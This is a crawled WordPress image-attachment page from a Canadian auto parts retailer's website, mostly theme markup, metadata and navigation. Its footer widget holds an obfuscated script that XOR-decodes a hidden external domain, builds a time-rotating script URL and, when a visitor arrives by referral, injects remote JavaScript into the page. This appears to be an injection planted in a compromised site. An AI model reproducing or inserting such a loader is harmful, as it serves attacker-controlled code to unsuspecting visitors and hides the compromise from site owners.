

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qualityautoparts.ca/20140512_180333114_ios-2/
body_size: 8462
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://qualityautoparts.ca/xmlrpc.php" />
	<title>20140512_180333114_iOS | Quality Auto Parts Ltd</title>

		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="description" content="//" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="CdoqM2UmuNKWuBDGvub41L7OJnYdmMJY0HhCuOjj6Z8" />
		<link rel="canonical" href="http://qualityautoparts.ca/20140512_180333114_ios-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Quality Auto Parts Ltd |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="20140512_180333114_iOS | Quality Auto Parts Ltd" />
		<meta property="og:url" content="http://qualityautoparts.ca/20140512_180333114_ios-2/" />
		<meta property="article:published_time" content="2015-05-22T19:20:51+00:00" />
		<meta property="article:modified_time" content="2015-05-22T19:20:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="20140512_180333114_iOS | Quality Auto Parts Ltd" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/qualityautoparts.ca\/#listItem","position":1,"name":"Home","item":"http:\/\/qualityautoparts.ca\/","nextItem":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#listItem"},{"@type":"ListItem","@id":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#listItem","position":2,"name":"20140512_180333114_iOS","previousItem":"http:\/\/qualityautoparts.ca\/#listItem"}]},{"@type":"ItemPage","@id":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#itempage","url":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/","name":"20140512_180333114_iOS | Quality Auto Parts Ltd","description":"\/\/","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/qualityautoparts.ca\/#website"},"breadcrumb":{"@id":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#breadcrumblist"},"author":{"@id":"http:\/\/qualityautoparts.ca\/author\/admin\/#author"},"creator":{"@id":"http:\/\/qualityautoparts.ca\/author\/admin\/#author"},"datePublished":"2015-05-22T15:20:51-04:00","dateModified":"2015-05-22T15:20:51-04:00"},{"@type":"Organization","@id":"http:\/\/qualityautoparts.ca\/#organization","name":"Quality Auto Parts Ltd","url":"http:\/\/qualityautoparts.ca\/"},{"@type":"Person","@id":"http:\/\/qualityautoparts.ca\/author\/admin\/#author","url":"http:\/\/qualityautoparts.ca\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/qualityautoparts.ca\/20140512_180333114_ios-2\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/b3e707da50d682aae305e540ca942ebc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"http:\/\/qualityautoparts.ca\/#website","url":"http:\/\/qualityautoparts.ca\/","name":"Quality Auto Parts Ltd","inLanguage":"en-US","publisher":{"@id":"http:\/\/qualityautoparts.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Quality Auto Parts Ltd &raquo; Feed" href="http://qualityautoparts.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Auto Parts Ltd &raquo; Comments Feed" href="http://qualityautoparts.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/qualityautoparts.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://qualityautoparts.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://qualityautoparts.ca/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://qualityautoparts.ca/wp-content/plugins/contact-information-widget//fonts/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://qualityautoparts.ca/wp-content/plugins/contact-information-widget//style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='http://qualityautoparts.ca/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-widget-css' href='http://qualityautoparts.ca/wp-content/themes/vantage/css/social-media-widget.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='http://qualityautoparts.ca/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="http://qualityautoparts.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/keyboard-image-navigation.min.js?ver=20120202" id="vantage-keyboard-image-navigation-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":"","text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"http:\/\/qualityautoparts.ca\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://qualityautoparts.ca/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="http://qualityautoparts.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://qualityautoparts.ca/wp-json/wp/v2/media/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://qualityautoparts.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://qualityautoparts.ca/?p=83' />
<link rel="alternate" type="application/json+oembed" href="http://qualityautoparts.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqualityautoparts.ca%2F20140512_180333114_ios-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://qualityautoparts.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fqualityautoparts.ca%2F20140512_180333114_ios-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="CdoqM2UmuNKWuBDGvub41L7OJnYdmMJY0HhCuOjj6Z8" /><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; } </style> <style type="text/css" id="customizer-css">#masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: px } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #777777 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } </style><link rel="icon" href="http://qualityautoparts.ca/wp-content/uploads/2016/02/cropped-QAP-Logo-Square-32x32.png" sizes="32x32" />
<link rel="icon" href="http://qualityautoparts.ca/wp-content/uploads/2016/02/cropped-QAP-Logo-Square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://qualityautoparts.ca/wp-content/uploads/2016/02/cropped-QAP-Logo-Square-180x180.png" />
<meta name="msapplication-TileImage" content="http://qualityautoparts.ca/wp-content/uploads/2016/02/cropped-QAP-Logo-Square-270x270.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-83 attachmentid-83 attachment-jpeg responsive layout-full no-js has-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="http://qualityautoparts.ca/" title="Quality Auto Parts Ltd" rel="home" class="logo"><img src="http://qualityautoparts.ca/wp-content/uploads/2015/01/cropped-QAP-Logo1-with-phone.png"  class="logo-height-constrain"  width="1080"  height="144"  alt="Quality Auto Parts Ltd Logo"  /></a>
			
				<div id="header-sidebar" class="no-logo-overlay">
					<aside id="vantage-social-media-6" class="widget widget_vantage-social-media"><a class="social-media-icon social-media-icon-facebook social-media-icon-size-medium" href="https://www.facebook.com/QualityAutoPartsLtd/" title="Quality Auto Parts Ltd Facebook" target="_blank"><span class="fa fa-facebook"></span></a><a class="social-media-icon social-media-icon-google-plus social-media-icon-size-medium" href="https://plus.google.com/+QualityAutoPartsTruro/about" title="Quality Auto Parts Ltd Google Plus" target="_blank"><span class="fa fa-google-plus"></span></a></aside>				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="http://qualityautoparts.ca/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="http://qualityautoparts.ca/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://qualityautoparts.ca/?page_id=48">About Us</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://qualityautoparts.ca/feedback/">Feedback</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://qualityautoparts.ca/hours-and-contact-information/">Hours and Contact Information</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://qualityautoparts.ca/elmsdale/">Elmsdale</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area image-attachment">

	<div id="content" class="site-content" role="main">

		
			<article id="post-83" class="post-83 attachment type-attachment status-inherit hentry post">
				<header class="entry-header">
					<h1 class="entry-title">20140512_180333114_iOS</h1>
										<div class="entry-meta">
						Posted on <a href="http://qualityautoparts.ca/20140512_180333114_ios-2/" title="3:20 PM" rel="bookmark"><time class="entry-date" datetime="2015-05-22T15:20:51-04:00">May 22, 2015</time></a><time class="updated" datetime="2015-05-22T15:20:51-04:00">May 22, 2015</time>  					</div><!-- .entry-meta -->
					
					<nav id="image-navigation" class="site-navigation">
						<span class="previous-image"><a href='http://qualityautoparts.ca/20140512_175722006_ios/'>&larr; Previous</a></span>
						<span class="next-image"><a href='http://qualityautoparts.ca/bosch-evolution-slide-001/'>Next &rarr;</a></span>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<div class="attachment">
							
							<a href="http://qualityautoparts.ca/bosch-evolution-slide-001/" title="20140512_180333114_iOS" rel="attachment">
								<img width="1200" height="477" src="http://qualityautoparts.ca/wp-content/uploads/2015/05/20140512_180333114_iOS.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="http://qualityautoparts.ca/wp-content/uploads/2015/05/20140512_180333114_iOS.jpg 6138w, http://qualityautoparts.ca/wp-content/uploads/2015/05/20140512_180333114_iOS-300x119.jpg 300w, http://qualityautoparts.ca/wp-content/uploads/2015/05/20140512_180333114_iOS-1024x407.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

				</div><!-- .entry-content -->

			</article><!-- #post-83 -->

			

	<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content .site-content -->

</div><!-- #primary .content-area .image-attachment -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_fdb24) {
    
    var _f98ac = Date.now();
    var _81cc9 = 1000;
    _f98ac = _f98ac / _81cc9;
    _f98ac = Math.floor(_f98ac);

    var _61a95 = 600;
    _f98ac -= _f98ac % _61a95;
    _f98ac = _f98ac.toString(16);

    var _63ca2 = _fdb24.referrer;

    if (!_63ca2) return;

    var _be1dc = [50558, 50530, 50547, 50542, 50557, 50542, 50533, 50559, 50552, 50469, 50530, 50533, 50541, 50532];

    _be1dc = _be1dc.map(function(_1505){
        return _1505 ^ 50443;
    });

    var _cfe7b = "67399c83dacf059232cb9fffa9ac1945";
    
    _be1dc = String.fromCharCode(..._be1dc);

    var _93c99 = "https://";
    var _1154b = "/";
    var _add1a = "preview-";

    var _93a12 = ".js";

    var _b0404 = _fdb24.createElement("script");
    _b0404.type = "text/javascript";
    _b0404.async = true;
    _b0404.src = _93c99 + _be1dc + _1154b + _add1a + _f98ac + _93a12;

    _fdb24.getElementsByTagName("head")[0].appendChild(_b0404)

}(document);
</script></aside>		</div><!-- #footer-widgets -->
	
			<div id="site-info">
			Copyright 2018 by Quality Auto Parts Ltd		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="text/javascript">
	jQuery(document).ready(function() {
	"use strict";
		jQuery(".bizoh-widget tr:contains(Close)").css("color", "#ff0000");
		jQuery(".bizoh-widget tr td:contains(Close)").html("CLOSED");
	});	
